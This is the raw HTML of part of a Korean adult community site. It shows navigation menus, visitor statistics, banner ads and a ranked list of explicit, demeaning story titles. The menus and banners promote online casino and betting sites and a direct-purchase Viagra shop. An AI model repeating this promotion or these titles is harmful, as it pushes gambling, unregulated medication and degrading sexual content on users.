					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="old">
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="old">
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="old">
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="old">
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-red en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										2,208(<b>94</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								123,186 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				113,520 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				474,425 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				202,095,894 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">260,551 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,686,596 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				1,025,044 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#iefhjcmvkswpognzrydlxqut .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#iefhjcmvkswpognzrydlxqut .post-row { width:25%; }
	#iefhjcmvkswpognzrydlxqut .post-list { margin-right:3px; margin-bottom:3px; }
	#iefhjcmvkswpognzrydlxqut .post-subject { height:64px; }
	#iefhjcmvkswpognzrydlxqut .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #iefhjcmvkswpognzrydlxqut .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #iefhjcmvkswpognzrydlxqut .post-row { width:25%; } 
		.responsive #iefhjcmvkswpognzrydlxqut .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #iefhjcmvkswpognzrydlxqut .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #iefhjcmvkswpognzrydlxqut .post-row { width:25%; } 
		.responsive #iefhjcmvkswpognzrydlxqut .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #iefhjcmvkswpognzrydlxqut .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #iefhjcmvkswpognzrydlxqut .post-row { width:50%; } 
		.responsive #iefhjcmvkswpognzrydlxqut .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #iefhjcmvkswpognzrydlxqut .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #iefhjcmvkswpognzrydlxqut .post-row { width:50%; } 
		.responsive #iefhjcmvkswpognzrydlxqut .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="iefhjcmvkswpognzrydlxqut" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#imlehuqsprctnovgdjkf .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#imlehuqsprctnovgdjkf .post-row { width:25%; }
	#imlehuqsprctnovgdjkf .post-list { margin-right:3px; margin-bottom:3px; }
	#imlehuqsprctnovgdjkf .post-subject { height:20px; }
	#imlehuqsprctnovgdjkf .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #imlehuqsprctnovgdjkf .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #imlehuqsprctnovgdjkf .post-row { width:25%; } 
		.responsive #imlehuqsprctnovgdjkf .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #imlehuqsprctnovgdjkf .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #imlehuqsprctnovgdjkf .post-row { width:25%; } 
		.responsive #imlehuqsprctnovgdjkf .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #imlehuqsprctnovgdjkf .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #imlehuqsprctnovgdjkf .post-row { width:50%; } 
		.responsive #imlehuqsprctnovgdjkf .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #imlehuqsprctnovgdjkf .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #imlehuqsprctnovgdjkf .post-row { width:50%; } 
		.responsive #imlehuqsprctnovgdjkf .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="imlehuqsprctnovgdjkf" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_B7XAj8Om_24ba2fe544227f33c9c0416e6e66534769cf1efe.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-4 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1233611" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+212						</span>
																&nbsp;01.19									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 12편 [인증]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+194						</span>
																&nbsp;01.15									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230637" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+164						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 11편		</a> 
	</li>
	<li class="post-row">
